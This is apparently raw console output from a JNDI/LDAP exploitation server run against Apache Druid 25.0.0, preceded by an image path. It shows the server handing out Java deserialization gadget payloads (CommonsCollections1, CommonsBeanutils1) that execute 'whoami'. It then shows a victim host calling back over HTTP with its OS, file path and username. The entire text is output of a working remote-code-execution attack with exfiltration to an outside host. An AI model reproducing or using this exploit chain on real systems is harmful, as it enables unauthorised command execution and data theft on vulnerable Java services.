 [+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Deserialization/CommonsCollections1/Command/whoami
[+] GaddgetType: commonscollections1
[+] PayloadType: command
[+] Command: whoami
[+] Send LDAP result for Deserialization/CommonsCollections1/Command/whoami with javaSerializedData attribute
[+] Received LDAP Query: Deserialization/CommonsBeanutils1/Command/whoami
[+] GaddgetType: commonsbeanutils1
[+] PayloadType: command
[+] Command: whoami
[+] Send LDAP result for Deserialization/CommonsBeanutils1/Command/whoami with javaSerializedData attribute
[+] New HTTP Request From /183.14.28.62:16195  /info
os=Mac OS X
path=/Users/qiqing/代码审计/apache-druid-25.0.0
power=qiqing
cmd=qiqing
^Cubuntu@VM-16-3-ubuntu:~/tools/jndiExp$
ubuntu@VM-16-3-ubuntu:~/tools/jndiExp$